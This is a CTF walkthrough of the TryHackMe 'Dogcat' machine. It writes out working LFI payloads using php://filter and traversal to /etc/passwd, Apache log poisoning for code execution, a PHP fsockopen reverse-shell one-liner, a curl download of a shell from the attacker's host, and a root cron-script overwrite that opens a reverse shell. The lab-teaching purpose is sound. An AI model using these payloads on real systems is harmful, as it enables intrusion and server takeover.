Dogcat - TryHackMe
Hey there! Today I am going to walk you through the Dogcat machine on TryHackMe
The first thing I always do is to export the IP to a global variable. So from now on $IP will refer to the IP of the target machine.
1 | export IP={Machine IP} |
Enumeration
So as always let’s start with an nmap scan.
1 | nmap -sC -sV -oN nmap/initial |
This is what came back:
1 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-10 06:27 EDT |
So as we can see, there is a webserver on port 80 and a ssh access. We should first have a look at the webserver, as we can’t really do anything to the shh port at the moment.
Gaining Access
We are greeted with a webpage about dog and cat pictures. If we click on one of the buttons we get either a picture of a dog or a cat respectively. On first glance there is no obvious entry point we could exploit, but if we have a look at the URL we should notice somehthing.
1 | http://$IP/?view=dog |
Once we clicked on a button the URL has a view parameter with “dog” or “cat” assigned. I instantly thought of Local File Inclusion (LFI), so let’s try something:
1 | http://$IP/?view=..%2F..%2F..%2F..%2F..%2F..%2Fetc/passwd |
But sadly the developer of the webpage took care of that and checks wether or not “dog” or “cat” is in the value of the view parameter, so once we write “dog” somewhere in the path, we see this:

Apparently warnings were not disabled in the php settings, so we can see that there was an error in the “include()” function. We can also see that the contents of the view parameter are being passed straight into that function, and that they automatically append a .php extension, somewhere in the code.
So what can we do with this information? We need to find a way to exfiltrate information from that webpage. I came accross this website. Let’s try this:

Awesome it worked!
Of course this is still base64, but we can easily decode that online for example here.
Just to recap, we used this URL:
1 | http://$IP/?view=php://filter/convert.base64-encode/resource=./dog/../index |
To show the code of the index page, encoded in base64. If we deocde this, we can see the source code of the index page, which let’s us see what is going on under the hood.
The exfiltrated code:
1 | <!DOCTYPE HTML> |
If you don’t know php, here is what it basically does:
It checks if there is a “ext” parameter in the URL. If there is not, it uses a .php extension and else it uses whatever it was given in the URL. Then of course it includes whatever file is specified in the view parameter, with the given extension.
With this knowledge we can things like this:
1 | http://10.10.39.107/?view=php://filter/resource=./dog/../../../../../../../etc/passwd&ext= |
To extraxt the linux password file:
1 | root:x:0:0:root:/root:/bin/bash |
Sadly we can not find any passwords or anything else interesting here, so we have to dig deeper.
The next thing we should try is log poisining. We are really just injecting a pice of php code into the log, to get remote code execution. Let’s first check where the log is. From our nmap scan we know that it is an apache2 server. So just try all the default locations. This is where I found it:
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext= |
This is a snippet of the log:
1 | {YOUR_IP} - - [10/Jul/2020:10:27:35 +0000] "GET /cats/4.jpg HTTP/1.1" 200 17994 "http://$IP/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" |
It’s syntax is like this:
{ACCESSING_IP} - - [TIME] “{REQUEST}” {RESPONSE_CODE} {I_DUNNO} “{URL}” “{USER_AGENT}”
The part we can modify to display php code, is the User Agent.
You can either do this with a python script or with Burp-Suite.
Here is the python script:
1 | import requests |
But I did it with Burp as well.
If you want a more detailed description just google how to edit a User Agent with Burp-Suite.

We now have remote code execution, by passing a linux command to the “cmd” paramter in the URL. We can see the results of that command if we open up the log file again. So if we try to run “whoami” like this:
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami |

We can see this result in the logs (To find it more quickly the next time, copy the time stamp where the result of the whoami command showed up and search for it the next time. Then you will jump to the correct line automatically):

As expected we are “www-data”.
Post Exploitation
Flag 1

To get an overview of what we are working with let’s also run “ls -l”.
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls%20-l |

Oh hey, there we have our first flag! We can see the content of the file like this:
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=cat%20flag.php |
It is in the current working directory (/var/www/html/)
The result:

Flag 2

The second flag is pretty much as easy as the first one, it is just one directory up.
One up from the current directory (/var/www/)
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls%20-l%20.. |

1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=cat ../flag2_QMW7JvaY2LvK.txt |

For the 3rd and 4th flag we will need a proper reverse shell with root access. I couldn’t get a shell by running a reverse shell from the PentestMonkey-ReverseShell-CheatSheet, like this:
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=php -r '$sock=fsockopen("{TUN0}"",9999);exec("/bin/sh -i <&3 >&3 2>&3");' |
Maybe it was just me, but I decided to just download a php reverse shell from my computer with curl.
For that I used this reverse shell and modified it with my ip and the 9999 port.
1 |
|
Then I opened a http server in the directory I had the modified php shell:
1 | python -m http.server |
Then download the file with curl:
1 | http://$IP/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=curl -o shell.php {TUN0}:8000/shell.php |
Before we open the file, we have to listen for incoming connection on the port we defined in the php shell on our machine:
1 | nc -lnvp {PORT} |
Then open the shell on the server:
1 | http://$IP/shell.php |
Sadly we can’t stabilize that shell with some poor mans pentest, because python is not installed.
Getting Root
Let’s just run some code to see if there are some SUIDs we can run:
1 | sudo -l |
As you can see we can run /usr/bin/env with no password.

Give it a search on GTFOBins to see how we can get a root shell:

And there you go, you got a root shell!

Flag 3
The 3rd flag is in the /root directory. You can just cat it out, just like the previous ones.

Flag 4
The problem with the 4th flag is, that it is outside of this container. This might sound confusing, but the essence is, is that we just have to get another shell.
In /opt/backups we can se that there is a backup script that is run regularly to generate a backup.tar file. Let’s use this to genreate another reverse shell outside of this container.
We can easily exploit, that this script is run every other minute with root privileges, by inserting some code that will generate a reverse connection to us.
To insert this code into the script, simply run this:
1 | echo "#!/bin/bash" > /opt/backups/backup.sh |
And listen on port 8888 on your machine:
1 | nc -lnvp 8888 |
Now wait a few seconds (or minutes, for me it took just a few seconds) and you get another root shell.

The fourth flag is in /root/flag4.txt

The End
And there you have it! I hope you had fun, I know I did 🦄